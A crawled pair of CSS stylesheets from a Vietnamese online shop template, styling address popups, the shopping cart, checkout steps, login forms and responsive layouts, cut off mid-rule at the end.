/* POPUP THEM SUA DIA CHI */
#add-address,
#edit-address {
    background: #fff;
    text-align: left;
    margin: 40px auto;
    width: 30%;
    position: relative;
    overflow: hidden
}

#add-address .heading,
#bill-detail .heading,
#edit-address .heading {
    background: #464b59;
    padding: 15px;
    color: #fff;
    font-family: 'arial';
    text-align: left;
    font-size: 18px
}

#add-address .main,
#bill-detail .main,
#edit-address .main {
    padding: 15px;
}

#add-address .main ul li,
#edit-address .main ul li {
    margin-bottom: 10px;
    overflow: hidden
}

#add-address .main ul li label,
#edit-address .main ul li label {
    font-weight: normal;
    font-size: 12px;
    width: 30%;
    float: left;
    padding: 10px 0px
}

#add-address .main ul li font,
#edit-address .main ul li font {
    display: none
}

#add-address .main ul li input[type=text],
#add-address .main ul li select,
#edit-address .main ul li input[type=text],
#edit-address .main ul li select {
    width: 60%;
    float: right;
    margin: 0px;
    border: 1px solid #ebebeb;
    font-size: 13px
}

#add-address .main input[type=submit],
#edit-address .main input[type=submit] {
    float: right
}

/* POPUP BILL */
#bill-detail {
    background: #fff;
    text-align: left;
    margin: 40px auto;
    width: 50%;
    position: relative;
    overflow: hidden
}

/* NEW CART */
.new-cart label.css-label {
    background: url(../images/radio.png);
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.new-cart input[type=checkbox].css-checkbox {
    position: absolute;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0;
}

.new-cart input[type=checkbox].css-checkbox + label.css-label-checkbox {
    padding-left: 25px;
    height: 20px;
    display: inline-block;
    line-height: 21px;
    background-repeat: no-repeat;
    background-position: 0 0;
    font-size: 13px;
    vertical-align: middle;
    cursor: pointer;
    margin: 10px 0px;
    width: 100%;
    font-weight: bold
}

.new-cart input[type=checkbox].css-checkbox:checked + label.css-label-checkbox {
    background-position: 0 -20px;
}

.new-cart .css-label-checkbox {
    background-image: url(../images/checkbox.png)
}

.new-cart a.btn-big {
    color: #fff;
    font-size: 14px;
    background: #333;
    padding: 10px 20px;
    display: inline-block;
    margin-bottom: 10px;
}

.new-cart ul.cart-list {
    margin: 40px 0px;
}

.new-cart ul.cart-list li {
    display: table;
    width: 100%;
    float: left;
    color: #000;
    border-bottom: 1px solid #dddddd;
}

.new-cart ul.cart-list li.cart-empty {
    padding: 10px 0px;
    font-weight: bold;
    text-align: center;
    font-size: 13px
}

.new-cart ul.cart-list li.thead {
    background: #464b59;
    color: #fff;
}

.new-cart ul.cart-list li.thead div {
    font-size: 12px;
    color: #fff;
    padding: 15px;
    text-align: center;
    display: table-cell;
    text-transform: uppercase;
    font-weight: bold
}

.new-cart ul.cart-list li.tbody {
    color: #333;
    border-right: 1px solid #e7e8e8;
    border-left: 1px solid #e7e8e8;
    font-size: 12px;
}

.new-cart ul.cart-list li.tbody div {
    padding: 15px;
    border-right: 1px solid #e7e8e8;
    text-align: center;
    vertical-align: middle;
    display: table-cell
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr {
    padding: 0px;
    display: table;
    border-right: 0px
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul {
    text-align: left
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li {
    border-bottom: 0
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p {
    width: 100%
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p small {
    font-weight: normal
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p.name_group {
    margin-left: 0px;
    width: 100%
}

.new-cart ul.cart-list li.tbody div.cart-product-info {
    padding: 0px 0px 0px 15px;
    font-weight: bold;
    border: none;
    text-align: left;
}

.new-cart ul.cart-list li.tbody div .select-wrap {
    padding: 0px;
    border: none;
    margin-bottom: 10px;
    display: block;
}

.new-cart ul.cart-list li.tbody div .select-wrap select {
    border: 1px solid #eee;
    padding: 8px;
}

.new-cart ul.cart-list li.tbody input[type="text"] {
    width: 50px;
    height: 30px;
    border: 1px solid #eee;
    text-align: center
}

.new-cart ul.cart-list li.tbody div.price {
    font-weight: bold;
    color: #159ec6;
    font-size: 12px;
}

.new-cart ul.cart-list li.tbody div.total {
    font-size: 14px;
    font-weight: bold;
    color: #F33308;
}

.new-cart ul.cart-list li.tbody.all-total .price {
    background: #eee;
    color: #48595e;
    text-transform: uppercase;
}

.new-cart ul.cart-list li.tbody.all-total .total {
    font-size: 16px;
    background: #eee;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart {
    text-align: left;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart p.note-tit {
    background: #333;
    color: #fff;
    display: inline-block;
    padding: 5px 10px;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn {
    margin: 10px 0 0;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn p {
    padding: 5px 0 5px 15px;
    position: relative;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn p:before {
    content: "\f105";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #333;
    font-size: 14px;
    padding-right: 0.5em;
    position: absolute;
    top: 4px;
    left: 0;
}

.new-cart ul.cart-list li.tbody.bot-cart {
    border: 1px solid #eee;
    background: #f4f4f4;
    margin-top: 30px;
}

.new-cart ul.cart-list li.tbody.bot-cart div {
    border: none;
    display: inherit;
    text-align: left;
    padding: 10px 5px;
}

.new-cart ul.cart-list li.tbody.bot-cart i {
    color: #333;
    font-size: 30px;
    float: left;
    margin: 15px 15px 10px 15px;
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info {
    line-height: 22px;
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info b {
    font-size: 14px;
    color: #F33308;
}

.new-cart ul.cart-list li.tbody.bot-cart a {
    padding: 15px 25px;
    font-size: 13px;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    float: right;
    margin-left: 10px;
    margin-top: 8px;
    margin-right: 10px;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out
}

.new-cart ul.cart-list li.tbody.bot-cart a.back-web {
    background: #333;
}

.new-cart ul.cart-list li.tbody.bot-cart a.cont-cart {
    background: #000000;
}

.new-cart ul.cart-list li.tbody.bot-cart a:hover {
    background: #333;
}

.new-cart ul.cart-list li div span {
    display: none;
}

.new-cart ul.cart-list li a.del-pd {
    background: #eee;
    padding: 10px 15px;
    text-align: center;
    display: inline-block;
}

.new-cart ul.cart-list li a.del-pd i {
    color: #fe6d4c;
    font-weight: bold;
    font-size: 14px;
}

.new-cart ul.cart-list li a.del-pd:hover {
    background: #ccc;
}

.new-cart ul.cart-list li a.del-pd:hover i {
    color: #fff;
}

.new-cart ul.cart-list li div.name {
    text-align: left;
    width: 45%;
}

.new-cart ul.cart-list li div.name div.frame-img {
    border: 5px solid #eee;
    padding: 0;
    height: 100px;
    display: inline-block;
    overflow: hidden;
    float: left
}

.new-cart ul.cart-list li div.name p {
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
    font-weight: bold;
    color: #666;
}

.new-cart ul.cart-list li div.color {
    width: 11%;
}

.new-cart ul.cart-list li div.unit-price {
    width: 10%;
}

.new-cart ul.cart-list li div.action {
    width: 5%;
}

.new-cart ul.cart-list li div.price {
    width: 12%;
}

.new-cart ul.cart-list li div.total {
    width: 12%;
}

.new-cart ul.cart-list li div.note-cart {
    width: 61%;
}

.new-cart ul.cart-list li div.select-all {
    border: none;
}

.new-cart .stepcart {
    font-size: 12px
}

.new-cart .stepcart ul.nav-tabs {
    clear: both;
    overflow: hidden;
    border: 1px solid #e7e8e8;
    border-bottom: none;
}

.new-cart .stepcart ul.nav-tabs li {
    width: 50%;
    margin: 0;
    border: none
}

.new-cart .stepcart ul.nav-tabs li:hover {
    background: none;
}

.new-cart .stepcart ul.nav-tabs li a {
    border-radius: 0;
    margin: 0;
    padding: 8px;
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
    background: #f4f4f4;
    border-bottom: 1px solid #e7e8e8;
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-weight: bold;
    color: inherit;
}

.new-cart .stepcart ul.nav-tabs li.active > a,
.new-cart .stepcart ul.nav-tabs li.active > a:focus,
.new-cart .stepcart ul.nav-tabs li.active > a:hover {
    border-top: 3px solid #333;
    background: #fff;
    border-bottom: none;
    border-left: none;
    border-right: none;
    color: #333
}

.new-cart .stepcart ul.nav-tabs li a:hover {
    background: #fff;
    border-top: 1px solid #fff;
    border-left: none;
    border-right: none;
    border-bottom: 1px solid #fff;
    color: #333
}

.new-cart .stepcart .tab-content {
    clear: both;
    overflow: hidden;
    border: 1px solid #e7e8e8;
    border-top: none;
    padding: 20px;
}

.new-cart .stepcart .clearfix {
    clear: both;
    overflow: hidden;
}

.new-cart .stepcart .clearfix.login_msg,
.new-cart .stepcart .clearfix.regis_msg {
    text-align: center;
    overflow: hidden;
    display: block;
    margin: 0px 15px;
    padding: 5px;
    color: #fff;
    display: none
}

.new-cart .stepcart .clearfix.regis_msg {
    margin-bottom: 10px
}

.new-cart .stepcart .clearfix.login_msg.success,
.new-cart .stepcart .clearfix.regis_msg.success {
    background-color: #20c064;
    display: block
}

.new-cart .stepcart .clearfix.login_msg.error,
.new-cart .stepcart .clearfix.regis_msg.error {
    background-color: #fb544e;
    display: block
}

.new-cart .stepcart .row-form {
    padding: 10px 0;
    position: relative;
}

.new-cart .stepcart .row-form input[type="text"],
.new-cart .stepcart .row-form input[type="password"] {
    height: 40px;
    padding: 5px;
    border: 1px solid #eee;
    width: 100%;
    margin: 0px;
}

.new-cart .stepcart .row-form label {
    font-weight: normal;
    line-height: 40px;
}

.new-cart .stepcart .row-form input[type="submit"] {
    text-align: center;
    padding: 15px 0;
    color: #fff;
    text-transform: uppercase;
    border: none;
    width: 100%;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out;
    border: 0px
}

.new-cart .stepcart .row-form input[type="submit"]:hover {
    background: #333;
}

.new-cart .stepcart .row-form span.warning {
    position: absolute;
    top: 12px;
    right: 0;
    color: red;
    font-size: 14px;
}

.new-cart .stepcart .row-form p.txt-note {
    border-top: 1px dashed #e1e1e1;
    padding-top: 20px;
    text-align: center
}

.new-cart .stepcart .row-form p.txt-note a {
    font-weight: bold;
    cursor: pointer;
    text-decoration: underline
}

.new-cart .stepcart .row-form p.txt-note a:hover {
    color: #333
}

.new-cart .stepcart .social-reg {
    background: #f4f4f4;
    margin: 10px auto;
    padding: 40px 30px;
}

.new-cart .stepcart .social-reg p {
    padding-bottom: 10px;
}

.new-cart .stepcart .social-reg a {
    display: block;
    margin-bottom: 10px;
    color: #fff
}

.new-cart .stepcart .social-reg a:hover {
    text-decoration: none;
}

.new-cart .stepcart .social-reg a.face-reg {
    background: #2b467c;
}

.new-cart .stepcart .social-reg a.face-reg i {
    background: #34518d;
}

.new-cart .stepcart .social-reg a.goo-reg {
    background: #b53311;
}

.new-cart .stepcart .social-reg a.goo-reg button {
    background: #d34b1f;
    outline: none;
    border: none;
    display: block;
    width: 100%;
    padding: 0;
}

.new-cart .stepcart .social-reg a.goo-reg i {
    background: #cd3e18;
}

.new-cart .stepcart .social-reg a.goo-reg:hover {
    background: #982304;
}

.new-cart .stepcart .social-reg a i.fa {
    padding: 14px 18px;
    float: left;
    color: #fff;
    font-size: 17px;
    width: 50px;
    text-align: center
}

.new-cart .stepcart .social-reg a span {
    color: #fff;
    padding: 12px 10px 12px 10px;
    display: table;
    text-align: center;
    font-weight: bold;
    margin: 0 auto;
}

.new-cart .stepcart .cart-right .tit {
    background: #464a60;
    color: #fff;
    padding: 15px 20px;
    text-transform: uppercase;
    font-weight: bold;
}

.new-cart .stepcart .cart-right .ctn-info {
    border: 1px solid #eee;
    padding: 15px;
}

.new-cart .stepcart .cart-right .ctn-info p {
    font-weight: bold;
    line-height: 16px;
    font-size: 13px;
    padding-top: 10px
}

.new-cart .stepcart .cart-right .ctn-info ul {
    padding: 10px 0;
    border-bottom: 1px dotted #e1e1e1;
    clear: both;
    overflow: hidden
}

.new-cart .stepcart .cart-right .ctn-info ul:last-child {
    border-bottom: none;
    padding: 10px 0 0
}

.new-cart .stepcart .cart-right .ctn-info ul li span {
    color: #333;
    font-size: 12px;
    display: inline-block;
    width: 100px
}

.new-cart .stepcart .cart-right .ctn-info ul li span.title-total {
    display: inline-block;
    font-size: 14px;
    color: #F33308;
    font-weight: bold;
    text-transform: uppercase
}

.new-cart .stepcart .cart-right .ctn-info ul li strong.big-total {
    color: #F33308;
    font-size: 15px
}

.new-cart .stepcart .cart-right .ctn-info ul li strong.total {
    color: #159ec6
}

.new-cart .stepcart .reg-form {
    clear: both;
    overflow: hidden;
    margin-bottom: 15px;
}

.new-cart .stepcart .reg-form .row-form {
    padding: 5px 0;
}

.new-cart .stepcart .reg-form .row-form label {
    line-height: 35px;
}

.new-cart .stepcart .reg-form .row-form select {
    width: 100%;
    padding: 12px 0px;
    border: 1px solid #eee;
    margin: 0
}

.new-cart .stepcart .reg-form .row-form.radio-form {
    padding: 0;
}

.new-cart .stepcart .reg-form p.tit {
    color: #159ec6;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.new-cart .stepcart .reg-form input[type="radio"] {
    display: none;
}

.new-cart .stepcart .reg-form input[type="radio"] + label span {
    display: inline-block;
    width: 18px;
    height: 18px;
    vertical-align: middle;
    background: url(../images/radio-btn.png) 0 0 no-repeat;
    cursor: pointer;
    margin-right: 10px;
}

.new-cart .stepcart .reg-form input[type="radio"]:checked + label span {
    background: url(../images/radio-btn.png) 0 -18px no-repeat;
}

.new-cart .stepcart .reg-form input[type="radio"]:checked + label {
    color: #159ec6;
    font-weight: bold;
    cursor: pointer;
}

.new-cart .stepcart .reg-form .content-pay {
    background: #f4f4f4;
    margin: 5px 0;
    border-left: 4px solid #159ec6;
    padding: 10px 15px;
    clear: both;
    overflow: hidden;
}

.new-cart .stepcart .reg-form .content-pay i.fa {
    font-size: 60px;
    color: #e6e7e8;
    margin: 10px 20px 0 0;
}

.new-cart .stepcart .reg-form .content-pay p {
    padding: 5px 0;
    margin: 0;
}

.new-cart .stepcart .reg-form .content-pay .list-info {
    float: left;
}

.new-cart .stepcart .reg-form .content-pay .list-info strong {
    line-height: 16px;
}

.new-cart .stepcart .reg-form .btn-buy {
    clear: both;
    overflow: hidden;
    padding-top: 20px;
    border-top: 1px dashed #e1e1e1;
}

.new-cart .stepcart .reg-form .btn-buy input.buypd[type="submit"] {
    width: inherit;
    padding: 15px 30px
}

.new-cart .stepcart .reg-form .btn-buy a.backcart,
.new-cart .stepcart .cart-left a.backcart_login_form,
.new-cart .stepcart .cart-left a.backcart {
    padding: 15px 30px;
    background: #333;
    display: inline-block;
    color: #fff;
    text-transform: uppercase;
    margin-left: 10px;
    cursor: pointer
}

.new-cart .stepcart .reg-form .btn-buy a.backcart:hover,
.new-cart .stepcart .cart-left a.backcart_login_form:hover,
.new-cart .stepcart .cart-left a.backcart:hover {
    background: #333;
}


.new-cart .stepcart .cart-left {
    border: 1px solid #eee;
    clear: both;
    overflow: hidden;
    padding: 30px 10px;
}

.new-cart .stepcart .cart-left .chose-add p {
    margin-bottom: 8px;
    font-weight: bold;
}

.new-cart .stepcart .cart-left .chose-add .more-add {
    background: #159ec6;
    color: #fff;
    text-transform: uppercase;
    padding: 15px 20px;
    border: none;
    margin: 10px 0;
}

.new-cart .stepcart .cart-left .chose-add .more-add:hover {
    background: #333;
}

.new-cart .stepcart .cart-left input[type="submit"] {
    text-align: center;
    padding: 15px;
    color: #fff;
    text-transform: uppercase;
    border: none;
    width: auto;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out
}

.new-cart .stepcart .cart-left input[type="submit"]:hover {
    background: #333;
}

.new-cart .stepcart .cart-left .small-btn {
    margin: 10px 0;
}

.new-cart .stepcart .cart-left .small-btn input[type="submit"] {
    width: 20%;
}

.new-cart .stepcart .cart-left .small-select select {
    width: 30%;
}

.new-cart .stepcart .cart-left .add-orther {
    background: #f4f4f4;
    padding: 15px;
    margin-bottom: 20px;
}

.new-cart .stepcart .cart-left .add-orther p {
    padding: 5px 0;
}

.new-cart .stepcart .cart-left .add-orther p span {
    width: 100px;
    font-weight: bold;
    display: inline-block
}

.new-cart .stepcart .cart-left .add-orther p.note {
    background-color: #fff;
    padding: 10px;
    font-style: italic;
    color: #717171;
    font-size: 13px
}

.new-cart .stepcart .cart-left .add-orther p.note i {
    font-style: italic
}

.new-cart .stepcart .cart-left p.guest-txt {
    padding: 5px 0;
}

.new-cart .stepcart .cart-left p.guest-txt a {
    font-weight: bold;
    cursor: pointer;
    text-decoration: underline
}

.new-cart .stepcart .cart-left ul.info-wrap {
    background: #f4f4f4;
    padding: 20px;
    margin: 10px 0;
}

.new-cart .stepcart .cart-left ul.info-wrap li {
    padding: 8px;
    font-weight: bold;
}

.new-cart .stepcart .cart-left ul.info-wrap li span {
    width: 100px;
    float: left;
    font-weight: normal;
}

/* LOADING PROCESSING */
.spinner {
    margin: 0px auto 5px auto;
    width: 70px;
    text-align: center;
}

.spinner > div {
    width: 10px;
    height: 10px;
    background-color: #333;

    border-radius: 100%;
    display: inline-block;
    -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
    animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

.spinner .bounce1 {
    -webkit-animation-delay: -0.32s;
    animation-delay: -0.32s;
}

.spinner .bounce2 {
    -webkit-animation-delay: -0.16s;
    animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {

    0%,
    80%,
    100% {
        -webkit-transform: scale(0)
    }

    40% {
        -webkit-transform: scale(1.0)
    }
}

@keyframes sk-bouncedelay {

    0%,
    80%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }

    40% {
        -webkit-transform: scale(1.0);
        transform: scale(1.0);
    }
}

#small-dialog4 .content_loading {
    font-weight: bold;
    text-align: center
}

#small-dialog4 .mfp-close {
    display: none
}

/*print*/
@media print {
    a[href]:after {
        content: "";
    }
}

/*print*/
#nav {
    width: 100%;
    margin: 0;
    padding: 0;
    border-bottom: none;
    list-style-type: none;
    clear: both;
}

.shipping {
    float: left;
    margin-right: 15px;
    display: inline-flex;
    color: #fff;
    margin-top: 10px;
}

.shipping .desi span {
    font-weight: 600;
}

.shipping .im {
    margin-right: 5px;
}

.dt {
    z-index: 97;
    height: 32px;
    overflow: hidden;
    width: 100%;

}

.dt ul {
    height: 32px;
}

.dt .g {
    float: right;
    width: 70px;
    padding-top: 6px;
}

.dt .f {
    float: right;
    width: 90px;
    padding-top: 6px;
}

.dt .c {
    line-height: 32px;
    text-transform: uppercase;
}

.dt li {
    float: left;
    overflow: hidden;
}

.dt .c b {
    padding: 8px;
    color: #ccc;
}

.fa-lg {
    line-height: 0px !important;
    color: #012060;
}

.homeslide {
    margin-bottom: 10px;
    margin-top: 10px;
}

.home_category {
    float: left;
    width: 18%;
}

.home_slideshow {
    width: 55%;
    float: left;
    padding-left: 10px;
    padding-right: 10px;
}

.home_new {
    width: 27%;
    float: left;
}

@media (max-width: 1200px) {
    .home_category {
        width: 25%;
    }

    .home_slideshow {
        width: 75%;
    }

    .home_new {
        display: none;
    }
}

@media (max-width: 991px) {
    .home_slideshow {
        width: 100%;
    }
}

.logo img {
    height: 65px;
    width: auto;
}

.home_new h2 {
    padding: 10px;
    background: #012060;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
}

.home_new img {
    float: right;
    margin-left: 10px;
}

.home_new h4 {
    font-size: 14px;
}

.home_new .date {
    font-size: 12px;
    color: #999;
}

.home_new ul li {
    padding: 10px 0px;
    border-bottom: 1px solid #eee;
}

ul.list_category img {
    display: none;
    width: 23px;
    height: 23px;
    margin-right: 5px;
}

.home_new .ulnew {
    background: #fff;
    padding: 0px 10px;
}

.home_category .list_category {
    position: inherit;
}

.des-product .khuvuc, .des-product .dientich, .des-product .price {
    margin: 2px 0px;
}
.lr{
	float: right;
	    font-size: 15px;
}
.row.is-flex {
    display: flex;
    flex-wrap: wrap;
}
.row.is-flex > [class*='col-'] {
    display: flex;
    flex-direction: column;
}

/*
* And with max cross-browser enabled.
* Nobody should ever write this by hand. 
* Use a preprocesser with autoprefixing.
*/
.row.is-flex {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.row.is-flex > [class*='col-'] {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

.test {
        height: auto !important;
    } 

--- FILE ---
content_type: text/css
request_url: https://donghoapsuat.com.vn/templates/t1-23/css/style-responsive.css
body_size: 2187
content:
@media screen and (max-width: 360px) {

    #product-listitem .col-xs-6,
    .catalist .col-xs-4,
    .catalist .col-xs-8,
    #block-feature .col-xs-6,
    .slider .box.col-xs-6,
    .news .topnews img,
    .box_search_detail .col-xs-4,
    .box_search_detail .col-xs-8 {
        width: 100%
    }

    .catalist .image {
        margin-bottom: 10px
    }

    .carousel-control {
        display: none
    }

    .page_error_01 a,
    .page_error_02 a,
    .page_error_03 a,
    .page_error_05 a {
        top: 20% !important
    }

    .page_error_04 a {
        position: inherit;
        left: 0px;
        top: 24% !important;
        margin: 0 auto;
    }
}

@media screen and (max-width: 480px) {
    ul.tabs li a {
        float: none !important
    }

    .modalDialog > div {
        width: 280px !important
    }

    .page_error_01,
    .page_error_02,
    .page_error_03,
    .page_error_04,
    .page_error_05 {
        background-position: 0px 0px;
        height: 540px;
        position: relative;
        margin-top: 25px;
        background-size: contain
    }

    .page_error_01 a,
    .page_error_02 a,
    .page_error_03 a,
    .page_error_05 a {
        position: inherit;
        left: 0px;
        top: 28%;
        margin: 0 auto;
    }

    .page_error_04 a {
        position: inherit;
        left: 0px;
        top: 34%;
        margin: 0 auto;
    }

    #cart-popup .col-lg-6.col-md-6.col-sm-6.col-xs-6 {
        width: 100%
    }
}

@media screen and (max-width: 640px) {
    #cart-popup .col-lg-12.col-md-12.col-sm-12.col-xs-6 {
        width: 100%
    }

    .cus .owl-wrapper-outer .item a img {
        width: auto;
        height: auto;
    }

    .copyright {
        text-align: center
    }

    ul.social {
        float: none !important;
        width: 100%;
        text-align: center
    }

    ul.social li {
        float: none;
        display: inline-block !important
    }

    .block .main-inner label {
        margin: 0px;
        width: 100% !important
    }

    .block .main-inner label.error {
        width: 100% !important;
        margin: 5px 0px;
        display: block
    }

    .input,
    #news_pop_create_new_customer .block .main-inner select.list_country,
    #pop_create_new_shipping_address .block .main-inner select.list_region,
    .cart-step-two .panel-body .radio .block .main select,
    select.list_region {
        width: 100% !important
    }

    .acc-info ul li label {
        width: 30%
    }
}

@media screen and (max-width: 992px) {
    body {
        height: 100%
    }

    .hotline {
        margin-bottom: 15px
    }

    html {
        overflow: hidden;
    }

    #product-tab ul.tab img {
        width: 100% !important;
    height: auto !important;
    }

    .st-content {
        overflow-y: scroll
    }

    .st-content,
    .st-content-inner,
    .st-container {
        overflow-x: hidden
    }

    ul.list_category.right > li > .box_megam,
    ul.list_category > li > .box_megam,
    ul.list_category > li > .box_megam > .block_menu > ul.list_mega_menu > li > .box_megam_level2,
    ul.list_category.right > li > .box_megam > .block_menu > ul.list_mega_menu > li > .box_megam_level2 {
        position: relative;
        left: 0px
    }

    ul.function {
        display: table;
        margin: 0 auto
    }

    .typical-products .product {
        margin: 0px 10px 10px 10px
    }

    ul.social {
        text-align: center;
        margin-top: 5px;
        float: none
    }

    ul.social li {
        display: inline-block;
        margin-right: 8px;
        float: none
    }

    #web4s-header .header-right {
        text-align: center
    }

    ol.progtrckr li.progtrckr-done span.step,
    ol.progtrckr li.progtrckr-todo span.step {
        float: none;
        margin: 0 auto
    }

    ol.progtrckr li.progtrckr-done p,
    ol.progtrckr li.progtrckr-todo p {
        padding-left: 0px;
        text-align: center;
        float: none
    }

    .cart-list li.total div.unit-price {
        color: #333;
        font-weight: 700
    }

    .cart-list li.total div.unit-price {
        color: #333;
        font-weight: 700
    }

    .cart-list li.total div.price {
        color: #000;
        font-weight: 700
    }

    .cart-list li {
        display: block;
        position: relative;
        border-bottom: 1px solid #dadada;
        margin-top: 5px;
        padding: 0
    }

    .cart-list li div {
        display: block;
        border: 0;
        border-bottom: 1px dotted #e1e1e1;
        border-top: 0 solid #eee
    }

    .cart-list li div.name {
        width: 100%;
        float: left;
        color: #333;
        background: #fff;
        font-size: 13px;
        padding: 5px
    }

    .cart-list li div.name div {
        display: table;
        overflow: auto;
        width: 100%
    }

    .cart-list li div.name div.product_attr.cart_attr {
        width: auto
    }

    .cart-list li div.name div span {
        display: table-cell;
        height: 100%;
        vertical-align: middle;
        text-align: left
    }

    .cart-list li div.name:after {
        content: "";
        display: table;
        clear: both
    }

    .cart-list li div.amount {
        width: 100%;
        text-align: right;
        clear: both
    }

    .cart-list li div.amount input {
        margin: 0px
    }

    .cart-list li div.amount span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        text-align: left;
        margin-top: 2px;
        color: #333
    }

    .cart-list li div.unit-price {
        width: 100%;
        text-align: right;
        color: #000;
        clear: both
    }

    .cart-list li div.price {
        width: 100%;
        text-align: right;
        border: 0;
        color: #FF5252;
        border-bottom: 1px dotted #e1e1e1
    }

    .cart-list li div.cs,
    .cart-list li div.del {
        width: initial;
        float: right;
        display: inline-table
    }

    .cart-list li div.del img,
    .cart-list li div.cs img {
        max-width: none
    }

    .cart-list li.total {
        background: #FFEED8;
        border: 0
    }

    .cart-list li.total div {
        border: 0
    }

    .cart-list li.total div.price span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        color: #000;
        text-align: left;
        text-transform: uppercase
    }

    .page_cart .cart_update {
        width: 100%;
        display: block;
        float: none
    }

    #menu > div > ul > li > ul > li > b,
    .cart-list li div.num-order,
    .cart-list li.thead,
    .cart-list li.total div.name,
    .cart-list li.total div.amount,
    .cart-list li.total div.unit-price,
    .cart-list li.total div.del {
        display: none
    }

    .cart-list li div.unit-price span,
    .cart-list li div.price span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        color: #333;
        text-align: left
    }

    .confirm {
        position: relative;
        border-left: none
    }
}

@media screen and (max-width: 1024px) {

    #pop_create_new_shipping_address,
    #news_pop_create_new_customer,
    #news_pop_create_checkout_express {
        width: 90%;
        height: 500px;
        overflow-y: scroll
    }

    #news_pop_create_checkout_express {
        height: inherit
    }
}

@media screen and (min-width: 320px) {
    #mediaplayer_video_wrapper {
        height: 215px !important
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 75px
    }
}

@media screen and (min-width: 480px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 230px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 125px
    }
}

@media screen and (min-width: 640px) {
    #mediaplayer_video {
        width: 500px
    }

    #mediaplayer_video_wrapper {
        height: 360px !important
    }

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
